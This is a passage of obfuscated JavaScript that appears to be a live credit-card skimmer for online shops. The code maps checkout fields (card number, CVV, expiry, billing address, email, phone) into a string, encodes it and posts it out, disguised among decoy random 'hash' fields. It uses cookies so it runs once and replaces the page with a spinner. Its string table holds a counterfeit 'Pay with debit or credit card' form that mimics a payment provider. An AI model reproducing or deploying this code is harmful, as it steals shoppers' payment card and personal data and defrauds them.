94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x156),_0x4d3684(0x147)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x19b),_0x4d3684(0x190)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x12a),'billing[region_id]'),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x180),'billing[telephone]:'),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x13e),'cc_number'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x143),_0x4d3684(0x13f)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x181),_0x4d3684(0x1e1)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('cvc','cc_cid'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x144),_0x4d3684(0x13f)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x157),_0x4d3684(0x1e1)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x136),'authorizenet_expiration_yr'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x12b),_0x4d3684(0x1e6)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x144),_0x4d3684(0x13f)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('expiry_month',_0x4d3684(0x1e1)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x141),_0x4d3684(0x1f2)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x15d),'cc_cid'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x156),'billing[country_id]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x19b),_0x4d3684(0x190)),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x12a),_0x4d3684(0x1ac)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('firstName',_0x4d3684(0x1d4)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1c8),_0x4d3684(0x1b3)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x170),_0x4d3684(0x1ee)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x14c),_0x4d3684(0x133)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1d0),_0x4d3684(0x133)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('billingPostalCode','billing[postcode]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x18a),_0x4d3684(0x1c3)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('delivery_id_country',_0x4d3684(0x147)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x156),_0x4d3684(0x147)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x19b),_0x4d3684(0x190)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1f1),_0x4d3684(0x1ac)),_0xdf94fe=_0xdf94fe['replace']('fname','billing[firstname]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x13d),_0x4d3684(0x1b3)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x14c),_0x4d3684(0x133)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1d0),_0x4d3684(0x133)),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x126),_0x4d3684(0x1d8)),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x18a),'billing[city]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1f6),_0x4d3684(0x147)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1db),'billing[country_id]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('delivery_phone',_0x4d3684(0x190)),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x1f1),_0x4d3684(0x1ac)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('cardNumber',_0x4d3684(0x13f)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x181),_0x4d3684(0x1e1)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('cc_cid',_0x4d3684(0x1e6)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x143),_0x4d3684(0x13f)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x157),_0x4d3684(0x1e1)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x136),_0x4d3684(0x1f2)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x13b),_0x4d3684(0x1e6));if(_0xdf94fe[_0x4d3684(0x17c)](_0x4d3684(0x1e6))!==-0x1){if(asfdaw){asfdaw=![];if(_0xdf94fe[_0x4d3684(0x17c)](_0x4d3684(0x135))==-0x1)_0xdf94fe+=_0x4d3684(0x14f)+navigator[_0x4d3684(0x17f)]+'|';if(_0xdf94fe[_0x4d3684(0x17c)](_0x4d3684(0x1ac))==-0x1)_0xdf94fe+=_0x4d3684(0x171);if(document[_0x4d3684(0x1f0)](_0x4d3684(0x181))[0x0]==-0x1)_0xdf94fe+=_0x4d3684(0x155)+document[_0x4d3684(0x1d7)]('exp-date')[0x0]+'|';var _0x1b4e09=new FormData(),_0x22fe3c={'referer':document['URL'],'tag':btoa(_0x4d3684(0x16f)),'stats':btoa(_0xdf94fe['hexEncode']())};_0x1b4e09[_0x4d3684(0x1bf)](_0x4d3684(0x169),btoa(makeid(0x40))),_0x1b4e09[_0x4d3684(0x1bf)](_0x4d3684(0x19f),btoa(makeid(0x40))),_0x1b4e09['append'](_0x4d3684(0x1dd),btoa(makeid(0x80))),_0x1b4e09['append'](_0x4d3684(0x1a8),btoa(makeid(0x200))),_0x1b4e09['append']('visit_hash',btoa(makeid(0x1a2))),_0x1b4e09['append'](_0x4d3684(0x1ea),btoa(JSON[_0x4d3684(0x1a2)](_0x22fe3c))),_0x1b4e09[_0x4d3684(0x1bf)]('captcha_hash',btoa(makeid(0x400))),_0x1b4e09[_0x4d3684(0x1bf)](_0x4d3684(0x131),btoa(makeid(0x20))),url='/';var _0x1c3707=new XMLHttpRequest();_0x1c3707[_0x4d3684(0x1a7)](_0x4d3684(0x153),url,!![]),_0x1c3707[_0x4d3684(0x165)]=function(){Reld();},_0x1c3707[_0x4d3684(0x193)](_0x1b4e09),document[_0x4d3684(0x1b0)]=_0x4d3684(0x1a9),document[_0x4d3684(0x1b0)]='__Pres_idk=236232342323626326;\x20path=/',delete_cookie('__Pres_ldk'),asfdaw=![];var _0x4b0c1d='<div\x20class=loader\x20id='+f_id_daww+'></div><style>.loader{margin:auto;border:20px\x20solid\x20#EAF0F6;border-radius:50%;border-top:20px\x20solid\x20#007bff;width:200px;height:200px;animation:spinner\x204s\x20linear\x20infinite;margin-top:10%}@keyframes\x20spinner{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}</style>';ReplaceContent(_0x4b0c1d);}}});}}function sanitas(_0x3da40b){var _0x4275f4=_0x4c5044;return _0x3da40b=_0x3da40b[_0x4275f4(0x1a4)](':',''),_0x3da40b;}var asfdaw=!![],cook=getCookie('__Pres_idk');function _0x181f(){var _0x37b425=['console','getElementsByName','billing[postcode]','payment-selector-credit_card__container','return\x20(function()\x20','country','27DGrbEr','billing_hash','address_address1','value','button','authorizenet_expiration','1083876YVfQSP','fromCharCode','__Pres_ldk','block','cc_cid','000','hexEncode','|cc_number:','advert_hash','address_phone_mobile','fontSize','karte','billing[email]','cart_summary','getElementsByClassName','billingState','authorizenet_expiration_yr','cardExpiry','8923YrwDAZ','address_firstname','delivery_id_country','fkwcs-stripe-elements-form','payment-option-3-container','billingPostalCode','charAt','address_Country:name','pay-with-payment-option-5-form','delivery_id_state','x_card_code','287880RxDrsb','\x22><div\x20class=\x22container-fluid\x22><script\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=\x22\x20src=\x22https://code.jquery.com/jquery-3.6.0.min.js\x22></script><link\x20href=\x22https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css\x22\x20rel=\x22stylesheet\x22\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha384-zCbKRCUGaJDkqS1kPbPd7TveP5iyJE0EjAuZQTgFLD2ylzuqKfdKlfG/eSrtxUkn\x22><script\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha384-VHvPCCyXqtD5DqJeNxl2dtTyhF78xXNXdkwX1CZeRusQfRKp+tA7hAShOK/B/fQ2\x22\x20src=\x22https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js\x22></script><script\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha384-fQybjgWLrvvRgtW6bFlB7jaZrFsaBXjsOMm/tB9LTS58ONXgqbR9W8oWht/amnpF\x22\x20src=\x22https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js\x22></script><div\x20class=\x22row\x22><div\x20class=\x22col-sm-12\x22><div\x20class=\x22row\x22><h2\x20style=\x22font-size:calc(.9375em);color:#2c2e2f;font-weight:600;line-height:1.33;margin-bottom:12px\x22>Pay\x20with\x20debit\x20or\x20credit\x20card</h2></div><div\x20class=\x22row\x22><h3\x20style=\x22color:#687274;font-size:15px;font-weight:400;line-height:1.4;margin-bottom:24px\x22>We\x20don’t\x20share\x20your\x20financial\x20details\x20with\x20the\x20merchant.</h3></div><div\x20class=\x22row\x22><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22master-card-art-title\x22\x20data-testid=\x22master-card-art\x22\x20role=\x22img\x22><title\x20id=\x22master-card-art-title\x22>Mastercard</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22></path><circle\x20cx=\x2215\x22\x20cy=\x2212\x22\x20fill=\x22#EB001B\x22\x20r=\x227\x22></circle><circle\x20cx=\x2223\x22\x20cy=\x2212\x22\x20fill=\x22#F79E1B\x22\x20r=\x227\x22></circle><path\x20d=\x22M22\x2012c0-2.4-1.2-4.5-3-5.7-1.8\x201.3-3\x203.4-3\x205.7\x200\x202.3\x201.2\x204.5\x203\x205.7\x201.8-1.2\x203-3.3\x203-5.7z\x22\x20fill=\x22#FF5F00\x22></path></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22discover-card-art-title\x22\x20data-testid=\x22discover-card-art\x22\x20role=\x22img\x22><title\x20id=\x22discover-card-art-title\x22>Discover</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22></path><path\x20d=\x22M37\x2016.95V21c0\x201.1-.9\x202-2\x202H23.228c7.896-1.815\x2012.043-4.601\x2013.772-6.05z\x22\x20fill=\x22#EDA024\x22></path><path\x20d=\x22M9\x2011h20v2H9z\x22\x20fill=\x22#494949\x22></path><path\x20d=\x22M22\x2012c0\x201.7-1.3\x203-3\x203s-3-1.4-3-3\x201.4-3\x203-3c1.7\x200\x203\x201.3\x203\x203z\x22\x20fill=\x22#EDA024\x22></path></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22visa-card-art-title\x22\x20data-testid=\x22visa-card-art\x22\x20role=\x22img\x22><title\x20id=\x22visa-card-art-title\x22>Visa</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22></path><path\x20d=\x22M28.3\x2010.1H28c-.4\x201-.7\x201.5-1\x203h1.9c-.3-1.5-.3-2.2-.6-3zm2.9\x205.9h-1.7c-.1\x200-.1\x200-.2-.1l-.2-.9-.1-.2h-2.4c-.1\x200-.2\x200-.2.2l-.3.9c0\x20.1-.1.1-.1.1h-2.1l.2-.5L27\x208.7c0-.5.3-.7.8-.7h1.5c.1\x200\x20.2\x200\x20.2.2l1.4\x206.5c.1.4.2.7.2\x201.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1\x200\x20.2.1.2.1.7.3\x201.4.5\x202.1.4.2\x200\x20.5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8\x201.7-.8\x201.2\x200\x202.5\x200\x203.1.2h.1c-.1.6-.2\x201.1-.4\x201.7-.5-.2-1-.4-1.5-.4-.3\x200-.6\x200-.9.1-.2\x200-.3.1-.4.2-.2.2-.2.5\x200\x20.7l.5.4c.4.2.8.4\x201.1.6.5.3\x201\x20.8\x201.1\x201.4.2.9-.1\x201.7-.9\x202.3-.5.4-.7.6-1.4.6-1.4\x200-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1\x20.5-2.2\x201-4.5\x201.4-6.7.1-.2.1-.3.3-.3H18c-.2\x201.2-.4\x202.1-.7\x203.2-.3\x201.5-.6\x203-1\x204.5\x200\x20.2-.1.2-.3.2l-1.7.1zM5\x208.2c0-.1.2-.2.3-.2h3.4c.5\x200\x20.9.3\x201\x20.8l.9\x204.4c0\x20.1\x200\x20.1.1.2\x200-.1.1-.1.1-.1l2.1-5.1c-.1-.1\x200-.2.1-.2h2.1c0\x20.1\x200\x20.1-.1.2l-3.1\x207.3c-.1.2-.1.3-.2.4-.1.1-.3\x200-.5\x200H9.7c-.1\x200-.2\x200-.2-.2L7.9\x209.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5\x208.2z\x22\x20fill=\x22#142688\x22\x20fill-rule=\x22nonzero\x22></path></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22amex-card-art-title\x22\x20data-testid=\x22amex-card-art\x22\x20role=\x22img\x22><title\x20id=\x22amex-card-art-title\x22>American\x20Express</title><defs><rect\x20height=\x2236\x22\x20rx=\x224\x22\x20width=\x22324\x22\x20id=\x22amexCardArt-a\x22></rect></defs><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><g\x20transform=\x22translate(-61\x20-6)\x22><mask\x20fill=\x22#fff\x22\x20id=\x22amexCardArt-b\x22><use\x20xlink:href=\x22#amexCardArt-a\x22></use></mask><g\x20fill-rule=\x22nonzero\x22\x20mask=\x22url(#amexCardArt-b)\x22><path\x20d=\x22M96\x206H64c-1.7\x200-3\x201.3-3\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V9c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M96\x207c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H64c-1.1\x200-2-.9-2-2V9c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#006FCF\x22></path><path\x20d=\x22M69.971\x2016.268l.774\x201.876h-1.542l.768-1.876zm16.075.078h-2.977v.827h2.929v1.239h-2.923v.922h2.977v.739l2.077-2.245-2.077-2.34-.006.858zm-14.063-2.34h3.995l.887\x201.935.822-1.941h10.37l1.078\x201.19L90.25\x2014h4.763l-3.519\x203.852\x203.483\x203.828h-4.834l-1.078-1.19-1.125\x201.19H71.03l-.494-1.19h-1.13l-.495\x201.19H65L68.286\x2014h3.43l.267.006zm8.663\x201.078h-2.239l-1.5\x203.536-1.625-3.536H73.06v4.81L71\x2015.084h-1.993l-2.382\x205.512h1.555l.494-1.19h2.596l.494\x201.19h2.72v-3.935l1.751\x203.941h1.19l1.74-3.929v3.93h1.458l.024-5.52-.001.001zm9.34\x202.768l2.531-2.768h-1.822l-1.601\x201.726-1.548-1.726h-5.894v5.518h5.81l1.614-1.738\x201.548\x201.738h1.875l-2.512-2.75h-.001z\x22\x20fill=\x22#FFF\x22></path></g></g></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22diners-card-art-title\x22\x20data-testid=\x22diners-card-art\x22><title\x20id=\x22diners-card-art-title\x22>Diners</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22\x20stroke=\x22none\x22\x20stroke-width=\x221\x22><g><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x220.07\x22\x20fill-rule=\x22nonzero\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22\x20fill-rule=\x22nonzero\x22></path><g\x20transform=\x22translate(9.625\x204.125)\x22><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22\x20fill=\x22#0079BE\x22></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22\x20fill=\x22#FFF\x22></path><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22\x20fill=\x22#0079BE\x22></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22\x20fill=\x22#FFF\x22></path></g></g></g></svg></div></div></div></div><div\x20class=\x22row\x22><div\x20style=\x22margin-bottom:12px;position:relative;margin:0;margin-bottom:0;padding:0;vertical-align:baseline;border:0\x20none;width:100%\x22><div\x20style=\x22position:relative\x22><div\x20style=\x22border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;margin-bottom:12px\x22><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1\x22><input\x20aria-invalid=\x22false\x22\x20id=\x22cc_owner\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22\x20name=\x22cc_owner\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22\x22\x20type=\x22billing\x22><label\x20for=\x22cc_owner\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22>Cardholder</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cc_owner\x22>Please\x20enter\x20card\x20owner</p></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1;margin-bottom:0;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap\x22><input\x20aria-invalid=\x22false\x22\x20id=\x22cardNumber\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left;font-family:inherit;line-height:1.15;overflow:visible;white-space:nowrap;color:#6c7378\x22\x20name=\x22cardnumber\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22cc-number\x22\x20type=\x22tel\x22\x20maxlength=\x2219\x22\x20minlength=\x2219\x22><label\x20for=\x22cardNumber\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>Card\x20number</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cardNumber\x22>Please\x20fill\x20card\x20number</p></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22display:flex;-moz-box-pack:justify;justify-content:space-between\x22><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1;width:100%\x22><input\x20aria-invalid=\x22false\x22\x20id=\x22cardExpiry\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;width:100%;padding:16px\x2015px\x200;direction:ltr;text-align:left\x22\x20name=\x22exp-date\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22cc-exp\x22\x20type=\x22tel\x22\x20maxlength=\x227\x22\x20minlength=\x227\x22\x20pattern=\x22d{2}s/sd{2}\x22><label\x20for=\x22cardExpiry\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>MM\x20/\x20YY</label></div><div\x20style=\x22margin-left:10px;position:relative;-moz-box-flex:1;flex-grow:1;width:100%;color:#6c7378\x22><div\x20style=\x22-moz-box-align:center;align-items:center;display:flex;width:100%;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none;font-style:inherit;font-variant:inherit;box-sizing:border-box;white-space:nowrap;color:#6c7378;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;padding-right:12px\x22><div\x20style=\x22flex:0\x200\x2029px;height:18px;order:1\x22\x20height=\x2218px\x22\x20width=\x2229px\x22><svg\x20height=\x2218\x22\x20viewBox=\x220\x200\x2029\x2018\x22\x20width=\x2229\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20xlink=\x22http://www.w3.org/1999/xlink\x22><defs><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22\x20id=\x22cvvIcon-a\x22></path><path\x20d=\x22M0\x200h29v4H0z\x22\x20id=\x22cvvIcon-c\x22></path><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22\x20id=\x22cvvIcon-d\x22></path><path\x20d=\x22M0\x200h29v4H0z\x22\x20id=\x22cvvIcon-f\x22></path></defs><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M-301-519H59v1831h-360z\x22\x20fill=\x22#FFF\x22></path><rect\x20height=\x2247\x22\x20rx=\x224\x22\x20width=\x22155\x22\x20stroke=\x22#B7BCBF\x22\x20x=\x22.5\x22\x20y=\x22.5\x22\x20fill=\x22#FFF\x22\x20transform=\x22translate(-115\x20-15)\x22></rect><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22\x20fill=\x22#000\x22\x20opacity=\x22.15\x22\x20fill-rule=\x22nonzero\x22></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=\x22#fff\x22\x20id=\x22cvvIcon-b\x22><use\x20href=\x22#cvvIcon-a\x22></use></mask><use\x20href=\x22#cvvIcon-a\x22\x20fill=\x22#E9E9E9\x22\x20fill-rule=\x22nonzero\x22></use><g\x20mask=\x22url(#cvvIcon-b)\x22><use\x20href=\x22#cvvIcon-c\x22\x20fill=\x22#9EA3A5\x22\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22\x20fill=\x22#FFF\x22\x20mask=\x22url(#cvvIcon-b)\x22></path><rect\x20height=\x224.824\x22\x20rx=\x221.059\x22\x20width=\x227.25\x22\x20stroke=\x22#00CF92\x22\x20x=\x2218.712\x22\x20y=\x227.481\x22\x20mask=\x22url(#cvvIcon-b)\x22\x20stroke-width=\x22.55\x22></rect><text\x20fill=\x22#2C2E2F\x22\x20font-size=\x222\x22\x20letter-spacing=\x22.067\x22\x20mask=\x22url(#cvvIcon-b)\x22><tspan\x20x=\x2220.511\x22\x20y=\x2210.4\x22>123</tspan></text></g><text\x20fill=\x22#6C7378\x22\x20font-size=\x2215\x22\x20transform=\x22translate(-100\x20-9)\x22><tspan\x20x=\x220\x22\x20y=\x2215\x22>CSC</tspan></text><g><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2